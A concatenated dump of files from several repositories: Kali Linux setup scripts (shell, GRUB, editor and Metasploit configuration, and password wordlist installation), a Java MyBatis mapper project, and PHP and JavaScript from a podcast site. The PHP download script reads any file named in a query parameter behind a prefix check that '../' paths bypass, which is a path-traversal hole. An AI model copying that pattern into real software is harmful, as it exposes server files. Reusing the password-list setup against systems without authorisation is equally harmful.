grep -q ignoreeof /root/.zshrc || echo "setopt ignoreeof" >> /root/.zshrc
grep -q correctall /root/.zshrc || echo "setopt correctall" >> /root/.zshrcsudo
grep -q globdots /root/.zshrc || echo "setopt globdots" >> /root/.zshrc
grep -q bash_aliases /root/.zshrc || echo -e 'source $HOME/.bash_aliases' >> /root/.zshrc #grep -q bashrc /root/.zshrc || echo -e 'source $HOME/.bashrc' >> /root/.zshrc
#--- Configure zsh (themes) ~ https://github.com/robbyrussell/oh-my-zsh/wiki/Themes
sed -i 's/ZSH_THEME=.*/ZSH_THEME="alanpeabody"/' /root/.zshrc # alanpeabody jreese mh candy terminalparty kardan nicoulaj sunaku (Other themes I liked)
#--- Configure oh-my-zsh
sed -i 's/.*DISABLE_AUTO_UPDATE="true"/DISABLE_AUTO_UPDATE="true"/' /root/.zshrc
sed -i 's/plugins=(.*)/plugins=(git screen tmux last-working-dir)/' /root/.zshrc
#--- Set zsh as default
chsh -s `which zsh`
#--- Use zsh
#/usr/bin/env zsh
#source /root/.zshrc
<file_sep>#!/bin/bash
################ common header identical except for usage, getopts etc #########################################################################################################
shopt -s extglob
cd "$HOME"
Usage() {
cat <<EOF
usage: ${0##*/} [options] distro
usage: aaa-word-lists-setup
Currently this script takes no
options or arguments, when called it
sets up individual wordlists and makes a bunch
os simlinks
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 1
fi
export AAA_DEBIAN_DISTRO=""
export AAA_SUPRESS_LOCAL_PBUILDERRC="yes"
#source common functions
if [[ -r /usr/bin/aaa-common-functions ]]; then
. /usr/bin/aaa-common-functions
if [[ ! $? -eq 0 ]]; then
echo " failed to source common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
else
echo " failed to find common functions at /usr/bin/aaa-common-functions"
echo "quitting !! "
exit 1
fi
#source settings
if [ -r $HOME/.aaa_settings ]; then
Info "found a settings file.. reading it"
. $HOME/.aaa_settings
fi
#source config
if [ -r /etc/aaa-master-config ]; then
Info "found my master config file.. reading it"
. /etc/aaa-master-config
if [ -r $HOME/.aaa-local-config ]; then
Info "found a local settings file.. reading it"
. $HOME/.aaa-local-config
fi
else
Fuck "Failed to find master settings file quitting"
exit 1
fi
##### Configure (TTY) resolution
file=/etc/default/grub; [ -e $file ] && cp -n $file{,.bkup}
sed -i 's/GRUB_TIMEOUT=.*/GRUB_TIMEOUT=1/' /etc/default/grub
sed -i 's/GRUB_CMDLINE_LINUX_DEFAULT=.*/GRUB_CMDLINE_LINUX_DEFAULT="vga=0x0318 quiet"/' /etc/default/grub
update-grub
##### Configure terminal (need to restart xserver)
gconftool-2 --type bool --set /apps/gnome-terminal/profiles/Default/scrollback_unlimited true # Terminal -> Edit -> Profile Preferences -> Scrolling -> Scrollback: Unlimited -> Close
#gconftool-2 --type string --set /apps/gnome-terminal/profiles/Default/background_darkness 0.85611499999999996 # Not working 100%!
gconftool-2 --type string --set /apps/gnome-terminal/profiles/Default/background_type transparent
##### Configure startup (randomize the hostname, eth0 & wlan0's MAC address)
#if [[ `grep -q macchanger /etc/rc.local; echo $?` == 1 ]]; then sed -i 's#^exit 0#for int in eth0 wlan0; do\n\tifconfig $int down\n\t/usr/bin/macchanger -r $int \&\& sleep 3\n\tifconfig $int up\ndone\n\n\nexit 0#' /etc/rc.local; fi
##echo -e '#!/bin/bash\nfor int in eth0 wlan0; do\n\techo "Randomizing: $int"\n\tifconfig $int down\n\tmacchanger -r $int\n\tsleep 3\n\tifconfig $int up\n\techo "--------------------"\ndone\nexit 0' > /etc/init.d/macchanger
##echo -e '#!/bin/bash\n[ "$IFACE" == "lo" ] && exit 0\nifconfig $IFACE down\nmacchanger -r $IFACE\nifconfig $IFACE up\nexit 0' > /etc/network/if-pre-up.d/macchanger
#grep -q "hostname" /etc/rc.local hostname || sed -i 's#^exit 0#hostname $(cat /dev/urandom | tr -dc "A-Za-z" | head -c8)\nexit 0#' /etc/rc.local
##### Install terminator
apt-get -y install terminator
#--- Configure terminator
if [ -e /root/.config/terminator/config ]; then cp -n /root/.config/terminator/config{.bkup}; fi
mkdir -p /root/.config/terminator/
echo -e '[global_config]\n enabled_plugins = TerminalShot, LaunchpadCodeURLHandler, APTURLHandler, LaunchpadBugURLHandler\n[keybindings]\n[profiles]\n [[default]]\n background_darkness = 0.9\n copy_on_selection = True\n background_type = transparent\n scrollback_infinite = True\n[layouts]\n [[default]]\n [[[child1]]]\n type = Terminal\n parent = window0\n [[[window0]]]\n type = Window\n parent = ""\n[plugins]' > /root/.config/terminator/config
<file_sep>#!/bin/bash
Usage() {
cat <<EOF
usage: ${0##*/} [ubunturelease] [ppa:user/ppa-name]
EOF
}
if [[ $1 = @(-h|--help) ]]; then
Usage
exit 1
fi
if [ $# -eq 2 ]
NM=`uname -a && date`
NAME=`echo $NM | md5sum | cut -f1 -d" "`
then
ppa_name=`echo "$2" | cut -d":" -f2 -s`
if [ -z "$ppa_name" ]
then
echo "PPA name not found"
echo "Utility to add PPA repositories in your debian machine"
echo "$0 ubunturelease ppa:user/ppa-name"
else
echo "$ppa_name"
echo "deb http://ppa.launchpad.net/$ppa_name/ubuntu $1 main" >> /etc/apt/sources.list
apt-get update >> /dev/null 2> /tmp/${NAME}_apt_add_key.txt
key=`cat /tmp/${NAME}_apt_add_key.txt | cut -d":" -f6 | cut -d" " -f3`
apt-key adv --keyserver keyserver.ubuntu.com --recv-keys $key
rm -rf /tmp/${NAME}_apt_add_key.txt
fi
else
echo "Utility to add PPA repositories in your debian machine"
echo "$0 ubunturelease ppa:user/ppa-name"
fi
<file_sep>#!/bin/sh
exec tail -n +3 $0
# This file provides an easy way to add custom menu entries. Simply type the
# menu entries you want to add after this comment. Be careful not to change
# the 'exec tail' line above.
menuentry "Windows 7 EDA EMBEDDED CODE (on /dev/sda1)" --class windows --class os {
savedefault
insmod part_msdos
insmod ntfs
parttool (hd0,1) hidden-
parttool (hd0,3) hidden+
parttool (hd1,1) hidden+
parttool (hd1,2) hidden+
set root='(hd0,msdos1)'
chainloader +1
parttool (hd0,1) boot+
}
menuentry "Windows 7 GAMES/3D DESIGN/2D DESIGN (on /dev/sda3)" --class windows --class os {
savedefault
insmod part_msdos
insmod ntfs
parttool (hd0,1) hidden+
parttool (hd0,3) hidden-
parttool (hd1,1) hidden+
parttool (hd1,2) hidden+
set root='(hd0,msdos3)'
chainloader +1
parttool (hd0,3) boot+
}
menuentry "Windows 7 CODE/OFFICE (on /dev/sdb1)" --class windows --class os {
savedefault
insmod part_msdos
insmod ntfs
parttool (hd0,1) hidden+
parttool (hd0,3) hidden+
parttool (hd1,1) hidden-
parttool (hd1,2) hidden+
set root='(hd1,msdos1)'
chainloader +1
parttool (hd1,1) boot+
}
menuentry "Windows 7 PLC/INDUSTRIAL PROGRAMMING (on /dev/sdb2)" --class windows --class os {
savedefault
insmod part_msdos
insmod ntfs
parttool (hd0,1) hidden+
parttool (hd0,3) hidden+
parttool (hd1,1) hidden+
parttool (hd1,2) hidden-
set root='(hd1,msdos2)'
chainloader +1
parttool (hd1,2) boot+
}<file_sep>#!/bin/bash
# fix broken $UID on some system...
if test "x$UID" = "x"; then
if test -x /usr/xpg4/bin/id; then
UID=`/usr/xpg4/bin/id -u`;
else
UID=`id -u`;
fi
fi
# set $XDG_MENU_PREFIX to "xfce-" so that "xfce-applications.menu" is picked
# over "applications.menu" in all Xfce applications.
export XDG_MENU_PREFIX="xfce-"
# set DESKTOP_SESSION so that one can detect easily if an Xfce session is running
export DESKTOP_SESSION="xfce"
# $XDG_CONFIG_HOME defines the base directory relative to which user specific
# configuration files should be stored. If $XDG_CONFIG_HOME is either not set
# or empty, a default equal to $HOME/.config should be used.
export XDG_CONFIG_HOME="$HOME/.config"
[ -d "$XDG_CONFIG_HOME" ] || mkdir "$XDG_CONFIG_HOME"
# $XDG_CACHE_HOME defines the base directory relative to which user specific
# non-essential data files should be stored. If $XDG_CACHE_HOME is either not
# set or empty, a default equal to $HOME/.cache should be used.
export XDG_CACHE_HOME="$HOME/.cache"
[ -d "$XDG_CACHE_HOME" ] || mkdir "$XDG_CACHE_HOME"
# Modify libglade and glade environment variables so that
# it will find the files installed by Xfce
GLADE_CATALOG_PATH="$GLADE_CATALOG_PATH:"
GLADE_PIXMAP_PATH="$GLADE_PIXMAP_PATH:"
GLADE_MODULE_PATH="$GLADE_MODULE_PATH:"
export GLADE_CATALOG_PATH
export GLADE_PIXMAP_PATH
export GLADE_MODULE_PATH
# For now, start with an empty list
XRESOURCES=""
# Has to go prior to merging Xft.xrdb, as its the "Defaults" file
test -r "/etc/xdg/xfce4/Xft.xrdb" && XRESOURCES="$XRESOURCES /etc/xdg/xfce4/Xft.xrdb"
test -r $HOME/.Xdefaults && XRESOURCES="$XRESOURCES $HOME/.Xdefaults"
BASEDIR=$XDG_CONFIG_HOME/xfce4
if test -r "$BASEDIR/Xft.xrdb"; then
XRESOURCES="$XRESOURCES $BASEDIR/Xft.xrdb"
elif test -r "$XFCE4HOME/Xft.xrdb"; then
mkdir -p "$BASEDIR"
cp "$XFCE4HOME/Xft.xrdb" "$BASEDIR"/
XRESOURCES="$XRESOURCES $BASEDIR/Xft.xrdb"
fi
# merge in X cursor settings
test -r "$BASEDIR/Xcursor.xrdb" && XRESOURCES="$XRESOURCES $BASEDIR/Xcursor.xrdb"
# ~/.Xresources contains overrides to the above
test -r "$HOME/.Xresources" && XRESOURCES="$XRESOURCES $HOME/.Xresources"
# load all X resources (adds /dev/null to avoid an empty list that would hang the process)
cat /dev/null $XRESOURCES | xrdb -merge -
# load local modmap
test -r $HOME/.Xmodmap && xmodmap $HOME/.Xmodmap
/usr/bin/xfce4-session
exit 0
<file_sep>#!/bin/bash
##### Install geany
apt-get -y install geany
#--- Add to panel
dconf load /org/gnome/gnome-panel/layout/objects/geany/ << EOT
[instance-config]
location='/usr/share/applications/geany.desktop'
[/]
object-iid='PanelInternalFactory::Launcher'
pack-index=3
pack-type='start'
toplevel-id='top-panel'
EOT
dconf write /org/gnome/gnome-panel/layout/object-id-list "$(dconf read /org/gnome/gnome-panel/layout/object-id-list | sed "s/]/, 'geany']/")"
#--- Configure geany
geany & sleep 5; killall -w geany # Start and kill. Files needed for first time run
# Geany -> Edit -> Preferences. Editor -> Newline strips trailing spaces: Enable. -> Indentation -> Type: Spaces. -> Files -> Strip trailing spaces and tabs: Enable. Replace tabs by space: Enable. -> Apply -> Ok
sed -i 's/^.*indent_type.*/indent_type=0/' /root/.config/geany/geany.conf # Spaces over tabs
sed -i 's/^.*pref_editor_newline_strip.*/pref_editor_newline_strip=true/' /root/.config/geany/geany.conf
sed -i 's/^.*pref_editor_replace_tabs.*/pref_editor_replace_tabs=true/' /root/.config/geany/geany.conf
sed -i 's/^.*pref_editor_trail_space.*/pref_editor_trail_space=true/' /root/.config/geany/geany.conf
sed -i 's/^check_detect_indent=.*/check_detect_indent=true/' /root/.config/geany/geany.conf
sed -i 's/^pref_editor_ensure_convert_line_endings=.*/pref_editor_ensure_convert_line_endings=true/' /root/.config/geany/geany.conf
# Geany -> Tools -> Plugin Manger -> Save Actions -> HTML Characters: Enabled. Split WIndows: Enabled. Save Actions: Enabled. -> Preferences -> Backup Copy -> Enable -> Directory to save backup files in: /root/backups/geany/. Directory levels to include in the backup destination: 5 -> Apply -> Ok -> Ok
sed -i 's/^.*active_plugins.*/active_plugins=\/usr\/lib\/geany\/htmlchars.so;\/usr\/lib\/geany\/saveactions.so;\/usr\/lib\/geany\/splitwindow.so;/' /root/.config/geany/geany.conf
mkdir -p /root/backups/geany/
mkdir -p /root/.config/geany/plugins/saveactions/
echo -e '\n[saveactions]\nenable_autosave=false\nenable_instantsave=false\nenable_backupcopy=true\n\n[autosave]\nprint_messages=false\nsave_all=false\ninterval=300\n\n[instantsave]\ndefault_ft=None\n\n[backupcopy]\ndir_levels=5\ntime_fmt=%Y-%m-%d-%H-%M-%S\nbackup_dir=/root/backups/geany' > /root/.config/geany/plugins/saveactions/saveactions.conf
<file_sep>#!/bin/bash
##### Configure metasploit ~ http://docs.kali.org/general-use/starting-metasploit-framework-in-kali
#--- Start services
service postgresql start
service metasploit start
#--- Misc
export GOCOW=1 # Always a cow logo ;)
grep -q GOCOW /root/.bashrc || echo 'GOCOW=1' >> /root/.bashrc
#--- First time run
echo 'exit' > /tmp/msf.rc #echo -e 'go_pro\nexit' > /tmp/msf.rc
msfconsole -r /tmp/msf.rc
#--- Sort out metasploiit
bash /opt/metasploit/scripts/launchui.sh #<--- Doesn't automate. May take a little while to kick in
#--- Clean up
rm -f /tmp/msf.rc
<file_sep>aaa-admin-scripts
=================
admin scripts
aaa-add-ppa
usage: ubunturelease ppa:user/ppa-name
aaa-aliases
depreciated---- aliases added manually in .bash_aliases and symlinked from gitdir to home dir via aaa-linkup
aaa-android-alternatives
sets up alternatives for fastboot and adb between the sdk versions and debian versions
----needs work since renaming /usr/bin/adb will fuck up debian packaging system
aaa-edit-ramdisk
script to edit selected files within android kernel image ramdisk
this includes decompressing the disc and recompressing afterwards
aaa-kali-pkg-check
script checks each package on system to see if it should be a kali package but is not
-----working but needs little tidying and error checking
aaa-linkup
symlinks various files from the github dir to various system locations
allows a central location to update/keep working on files
aaa-meminfo
coppied script which displays advanced mem use info
aaa-mod-deps
script to modify deps in dbian package
aaa-wordlists
setup wordlists on kali sysem
STATUS: nearly done
<file_sep>#!/bin/sh
##### Update wordlists ~ http://bugs.kali.org/view.php?id=429
#--- Extract rockyou wordlist
gzip -dc < /usr/share/wordlists/rockyou.txt.gz > /usr/share/wordlists/rockyou.txt #gunzip rockyou.txt.gz
#rm -f /usr/share/wordlists/rockyou.txt.gz
#--- Extract sqlmap wordlist
#unzip -o -d /usr/share/sqlmap/txt/ /usr/share/sqlmap/txt/wordlist.zip
#--- Add 10,000 Top/Worst/Common Passwords
wget http://xato.net/files/10k%20most%20common.zip -O /tmp/10kcommon.zip
unzip -o -d /usr/share/wordlists/ /tmp/10kcommon.zip
rm -f /tmp/10kcommon.zip
mv -f /usr/share/wordlists/10k{\ most\ ,_most_}common.txt
#--- Linking to more - folders
ln -sf /usr/share/dirb/wordlists /usr/share/wordlists/dirb
ln -sf /usr/share/dirbuster/wordlists /usr/share/wordlists/dirbuster
ln -sf /usr/share/fern-wifi-cracker/extras/wordlists /usr/share/wordlists/fern-wifi
ln -sf /usr/share/metasploit-framework/data/john/wordlists /usr/share/wordlists/metasploit-jtr
ln -sf /usr/share/metasploit-framework/data/wordlists /usr/share/wordlists/metasploit
ln -sf /opt/metasploit/apps/pro/data/wordlists /usr/share/wordlists/metasploit-pro
ln -sf /usr/share/webslayer/wordlist /usr/share/wordlists/webslayer
ln -sf /usr/share/wfuzz/wordlist /usr/share/wordlists/wfuzz
#--- Linking to more - files
ln -sf /usr/share/sqlmap/txt/wordlist.txt /usr/share/wordlists/sqlmap.txt
ln -sf /usr/share/dnsmap/wordlist_TLAs.txt /usr/share/wordlists/dnsmap.txt
ln -sf /usr/share/golismero/wordlist/wfuzz/Discovery/all.txt /usr/share/wordlists/wfuzz.txt
ln -sf /usr/share/nmap/nselib/data/passwords.lst /usr/share/wordlists/nmap.lst
ln -sf /usr/share/set/src/fasttrack/wordlist.txt /usr/share/wordlists/fasttrack.txt
ln -sf /usr/share/termineter/framework/data/smeter_passwords.txt /usr/share/wordlists/termineter.txt
ln -sf /usr/share/w3af/core/controllers/bruteforce/passwords.txt /usr/share/wordlists/w3af.txt
ln -sf /usr/share/wpscan/spec/fixtures/wpscan/modules/bruteforce/wordlist.txt /usr/share/wordlists/wpscan.txt
ln -sf /usr/share/arachni/spec/fixtures/passwords.txt /usr/share/wordlists/arachni
ln -sf /usr/share/cisco-auditing-tool/lists/passwords /usr/share/wordlists/cisco-auditing-tool/
ln -sf /usr/share/wpscan/spec/fixtures/wpscan/wpscan_options/wordlist.txt /usr/share/wordlists/wpscan-options.txt
<file_sep>#!/bin/bash
#aaa-checked
##### Configure aliases
#--- Enable defaults
#for file in $HOME/.bash_aliases $HOME/.bashrc /etc/bashrc /etc/bash.bashrc; do
# if [ -e $file ]; then cp -n $file{,.bkup}; fi
# touch $file
# sed -i 's/#alias/alias/g' $file
#done
#--- Add in ours
grep -q '### tmux' $HOME/.bash_aliases || echo -e '\n### tmux\nalias tmux="tmux attach || tmux new"\n' >> $HOME/.bash_aliases
grep -q '### axel' $HOME/.bash_aliases || echo -e '\n### axel\nalias axel="axel -a"\n' >> $HOME/.bash_aliases
grep -q '### screen' $HOME/.bash_aliases || echo -e '\n### screen\nalias screen="screen -xRR"\n' >> $HOME/.bash_aliases
grep -q '### Directory navigation aliases' $HOME/.bash_aliases || echo -e '\n### Directory navigation aliases\nalias ..="cd .."\nalias ...="cd ../.."\nalias ....="cd ../../.."\nalias .....="cd ../../../.."\n\n' >> $HOME/.bash_aliases
grep -q '### Extract file, example' $HOME/.bash_aliases || echo -e '\n### Extract file, example. "ex package.tar.bz2"\nex() {\n if [[ -f $1 ]]; then\n case $1 in\n *.tar.bz2) tar xjf $1 ;;\n *.tar.gz) tar xzf $1 ;;\n *.bz2) bunzip2 $1 ;;\n *.rar) rar x $1 ;;\n *.gz) gunzip $1 ;;\n *.tar) tar xf $1 ;;\n *.tbz2) tar xjf $1 ;;\n *.tgz) tar xzf $1 ;;\n *.zip) unzip $1 ;;\n *.Z) uncompress $1 ;;\n *.7z) 7z x $1 ;;\n *) echo $1 cannot be extracted ;;\n esac\n else\n echo $1 is not a valid file\n fi\n}' >> $HOME/.bash_aliases
#--- Apply new aliases
source $HOME/.bash_aliases #source /root/.bashrc # If using ZSH, will fail
#--- Check
#alias
<file_sep>VER=1
CONFDIR = /usr/share/aaa
BINPROGS = \
aaa-build \
aaa-build-cinnamon-pbuilder-git \
aaa-build-cinnamon-pbuilder-release \
aaa-build-compiz-emerald \
aaa-common-functions \
aaa-setup-build-env \
aaa-setup-tmpfs
PATCHES = \
remove_elevated_privelages_banner.patch \
142DPI.patch \
convert_to_debian.patch
HOOKS = \
D05deps
install:
#install dirs
install -dm755 $(DESTDIR)$(CONFDIR)
install -dm755 $(DESTDIR)$(CONFDIR)/patches
install -dm755 $(DESTDIR)$(CONFDIR)/pbuilder
install -dm755 $(DESTDIR)$(CONFDIR)/pbuilder/hooks
#install conf files
install -m755 aaa-master-config $(DESTDIR)$(CONFDIR)/aaa-master-config
#install patches
install -m744 $(PATCHES) $(DESTDIR)$(CONFDIR)/patches
#install hooks
install -m744 $(HOOKS) $(DESTDIR)$(CONFDIR)/pbuilder/hooks
#install scripts
install -m755 $(BINPROGS) $(DESTDIR)/usr/bin
uninstall:
for f in $(BINPROGS); do $(RM) $(DESTDIR)/usr/bin/$$f; done
rm -rf $(DESTDIR)$(CONFDIR)
.PHONY: install uninstall
<file_sep>#!/bin/bash
##### Configure screen (if possible, use tmux instead)
apt-get -y install screen
#--- Configure screen
file=/root/.screenrc; [ -e $file ] && cp -n $file{,.bkup}
echo -e "# Don't display the copyright page\nstartup_message off\n\n# tab-completion flash in heading bar\nvbell off\n\n# keep scrollback n lines\ndefscrollback 1000\n\n# hardstatus is a bar of text that is visible in all screens\nhardstatus on\nhardstatus alwayslastline\nhardstatus string '%{gk}%{G}%H %{g}[%{Y}%l%{g}] %= %{wk}%?%-w%?%{=b kR}(%{W}%n %t%?(%u)%?%{=b kR})%{= kw}%?%+w%?%?%= %{g} %{Y} %Y-%m-%d %C%a %{W}'\n\n# title bar\ntermcapinfo xterm ti@:te@\n\n# default windows (syntax: screen -t label order command)\nscreen -t bash1 0\nscreen -t bash2 1\n\n# select the default window\nselect 1" > /root/.screenrc
| ead5e969580c49619c35654c3986f116b20ba31a | [
"Markdown",
"Makefile",
"Shell"
] | 30 | Shell | Jubei-Mitsuyoshi/aaa-admin-scripts | 8efcfbe1a45286e065a0549bb749bbf7563792c7 | 7c9e563fcee6d594f150bb72ba143aaa0eb52341 | |
refs/heads/master | <file_sep><?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.mapper</groupId>
<artifactId>Mapper</artifactId>
<version>1.0-SNAPSHOT</version>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>8</source>
<target>8</target>
</configuration>
</plugin>
<!--MBC逆向工程
使用 : mvn mybatis-generator:generate 命令在pom.xml那一层的Terminal中运行
-->
<plugin>
<groupId>org.mybatis.generator</groupId>
<artifactId>mybatis-generator-maven-plugin</artifactId>
<version>1.3.6</version>
<configuration>
<configurationFile>
<!-- basedir表示工程路径 -->
${basedir}/src/main/resources/generatorConfig.xml
</configurationFile>
<overwrite>true</overwrite>
<verbose>true</verbose>
</configuration>
<dependencies>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.47</version>
</dependency>
<dependency>
<groupId>tk.mybatis</groupId>
<artifactId>mapper</artifactId>
<version>4.1.5</version>
</dependency>
</dependencies>
</plugin>
</plugins>
</build>
<dependencies>
<!--mybatis-->
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.5.6</version>
</dependency>
<!--mybatis-spring-->
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis-spring</artifactId>
<version>2.0.5</version>
</dependency>
<!--mapper-->
<dependency>
<groupId>tk.mybatis</groupId>
<artifactId>mapper</artifactId>
<version>4.1.5</version>
</dependency>
<!--junit-->
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.12</version>
<scope>test</scope>
</dependency>
<!--log4j-->
<dependency>
<groupId>log4j</groupId>
<artifactId>log4j</artifactId>
<version>1.2.17</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-api</artifactId>
<version>1.7.30</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-log4j12</artifactId>
<version>1.7.26</version>
</dependency>
<!--druid-->
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>druid</artifactId>
<version>1.1.6</version>
</dependency>
<!--mysql-->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.47</version>
</dependency>
<!--spring-->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>5.3.1</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-orm</artifactId>
<version>4.3.12.RELEASE</version>
</dependency>
<!--性能分析插件-->
<dependency>
<groupId>p6spy</groupId>
<artifactId>p6spy</artifactId>
<version>3.9.1</version>
</dependency>
</dependencies>
</project><file_sep>package com.mapper.provider;
import org.apache.ibatis.mapping.MappedStatement;
import org.springframework.expression.spel.ast.NullLiteral;
import tk.mybatis.mapper.entity.EntityColumn;
import tk.mybatis.mapper.mapperhelper.EntityHelper;
import tk.mybatis.mapper.mapperhelper.MapperHelper;
import tk.mybatis.mapper.mapperhelper.MapperTemplate;
import tk.mybatis.mapper.mapperhelper.SqlHelper;
import java.util.Set;
/**
* @author lijichen
* @date 2020/12/12 - 20:21
*/
public class MyBatchUpdateProvider extends MapperTemplate {
public MyBatchUpdateProvider(Class<?> mapperClass, MapperHelper mapperHelper) {
super(mapperClass, mapperHelper);
}
/**
* 该方法的名字必须与:MyBatchUpdateMapper接口中的:batchUpdate()方法名一致
* @UpdateProvider(type = MyBatchUpdateProvider.class,method = "dynamicSQL")
* void batchUpdate(List<T> list);
* @return 必须返回当前的字符串,否则会报错,找不到该方法的错
* @param statement
*/
public String batchUpdate(MappedStatement statement){
StringBuilder builder = new StringBuilder();
builder.append("<foreach collection=\"list\" item=\"record\" separator=\";\">");
Class<?> entityClass = super.getEntityClass(statement);
String tableName = super.tableName(entityClass);
//生成update
String updateClause = SqlHelper.updateTable(entityClass, tableName);
builder.append(updateClause);
builder.append("<set>");
Set<EntityColumn> columns = EntityHelper.getColumns(entityClass);
String idColumn = null;
String idHolder = null;
//处理修改字段
for (EntityColumn column : columns) {
boolean isPrimaryKey = column.isId();
if (isPrimaryKey) {
idColumn = column.getColumn();
idHolder = column.getColumnHolder("record");
continue;
}
String column1 = column.getColumn();
//获取返回格式是:#{entityName.age,jdbcType=NUMERIC,typeHandler=MyTypeHandler}的字符串
String columnHolder = column.getColumnHolder("record");
builder.append(column1).append("=").append(columnHolder).append(",");
}
builder.append("</set>");
//拼接上where语句
builder.append("where ").append(idColumn).append("=").append(idHolder);
builder.append("</foreach>");
return builder.toString();
}
}
<file_sep>import org.apache.ibatis.session.Configuration;
import org.apache.ibatis.session.SqlSession;
import org.apache.ibatis.session.SqlSessionFactory;
import org.apache.ibatis.session.SqlSessionFactoryBuilder;
import org.generator.dao.EmployeeMapper;
import org.generator.pojo.Employee;
import org.junit.Test;
import tk.mybatis.mapper.mapperhelper.MapperHelper;
/**
* @author lijichen
* @date 2020/12/12 - 19:49
*/
public class TestMGB {
@Test
public void test() {
SqlSessionFactoryBuilder builder = new SqlSessionFactoryBuilder();
SqlSessionFactory build = builder.build(TestMGB.class.getClassLoader().getResourceAsStream("mybatis-config.xml"));
SqlSession sqlSession = build.openSession();
//需要 通用mapper的MapperHelper处理一下sqlSession
//不然会报错
MapperHelper mapperHelper = new MapperHelper();
Configuration configuration = sqlSession.getConfiguration();
mapperHelper.processConfiguration(configuration);
//============
EmployeeMapper mapper = sqlSession.getMapper(EmployeeMapper.class);
System.out.println(mapper.selectAll());
}
}
<file_sep>package com.mapper.dao;
import com.mapper.mymapper.MyMapper;
import com.mapper.pojo.Employee;
import org.apache.ibatis.annotations.CacheNamespace;
import tk.mybatis.mapper.common.Mapper;
/**
* @author lijichen
* @date 2020/12/12 - 15:33
*/
/*
* 使用通用mapper继承mapper接口
* */
@CacheNamespace//该mapper使用二级缓存
public interface EmployeeMapper extends Mapper<Employee>, MyMapper<Employee> {
}
<file_sep>package com.mapper.service;
import com.mapper.dao.EmployeeMapper;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Service;
/**
* @author lijichen
* @date 2020/12/12 - 15:34
*/
@Service
public class EmployeeService {
@Autowired
private EmployeeMapper employeeMapper;
}
<file_sep>package org.generator.pojo;
import javax.persistence.*;
@Table(name = "tb_employee")
public class Employee {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Integer id;
@Column(name = "last_name")
private String lastName;
private String gender;
private String email;
@Column(name = "dept_id")
private Integer deptId;
@Column(name = "emp_state")
private String empState;
private Integer version;
@Column(name = "logic_flag")
private Integer logicFlag;
/**
* @return id
*/
public Integer getId() {
return id;
}
/**
* @param id
*/
public void setId(Integer id) {
this.id = id;
}
/**
* @return last_name
*/
public String getLastName() {
return lastName;
}
/**
* @param lastName
*/
public void setLastName(String lastName) {
this.lastName = lastName;
}
/**
* @return gender
*/
public String getGender() {
return gender;
}
/**
* @param gender
*/
public void setGender(String gender) {
this.gender = gender;
}
/**
* @return email
*/
public String getEmail() {
return email;
}
/**
* @param email
*/
public void setEmail(String email) {
this.email = email;
}
/**
* @return dept_id
*/
public Integer getDeptId() {
return deptId;
}
/**
* @param deptId
*/
public void setDeptId(Integer deptId) {
this.deptId = deptId;
}
/**
* @return emp_state
*/
public String getEmpState() {
return empState;
}
/**
* @param empState
*/
public void setEmpState(String empState) {
this.empState = empState;
}
/**
* @return version
*/
public Integer getVersion() {
return version;
}
/**
* @param version
*/
public void setVersion(Integer version) {
this.version = version;
}
/**
* @return logic_flag
*/
public Integer getLogicFlag() {
return logicFlag;
}
/**
* @param logicFlag
*/
public void setLogicFlag(Integer logicFlag) {
this.logicFlag = logicFlag;
}
} | b7d92a9dbe330bee91ce009bd916bb7e364f248c | [
"Java",
"Maven POM"
] | 6 | Maven POM | RickUniverse/-Mapper | 8b647b649db68ddcb2b122f6b23036f59edf610b | 1c5345a9ca675bcfdc9409cf1b492624d9407667 | |
refs/heads/master | <repo_name>bootiful-podcast/bootiful-podcast.github.io<file_sep>/assets/js/custom 2.js
$(document).ready(function () {
$('.mobile-nav-btn').on('click', function () {
$('.hamburger-menu').toggleClass('open');
});
});
$(document).ready(function () {
/* var navheight = $('#navbar').height(); */
$("#scrollTop, .btn-slide").click(function() {
// get the destination
var destination = $(this).attr('href');
$('html, body').stop().animate({
scrollTop: $(destination).offset().top
}, 700);
// override the default link click behavior
return false;
});
});
<file_sep>/assets/soundplugin/download_header.php
<?php
$path = 'sounds/adg3.mp3';
$name = 'song.mp3';
if(isset($_GET['path'])){
$path = $_GET['path'];
}
if(isset($_GET['name'])){
$name = $_GET['name'];
}
if(strpos($path,'sounds/')!==0 && strpos($path,'Demos/')!==0){
die("NOT ALLOWED!");
}
header('Content-Description: File Transfer');
header('Content-Disposition: attachment; filename="'.$name.'"');
header('Content-Transfer-Encoding: binary');
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Content-Length: ' . filesize($path));
echo file_get_contents($path);<file_sep>/assets/soundplugin/immediate_pcm_load.php
<?php
error_reporting(E_ALL);
ini_set('display_errors', 1);
ini_set('display_startup_errors',1);
include_once "publisher.php";
?><!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>WordPress ZoomSounds DZS Preview Page</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<link href="./bootstrap/bootstrap.min.css" rel="stylesheet">
<link rel='stylesheet' type="text/css" href="style/style.css"/>
<script src="js/jquery.js" type="text/javascript"></script>
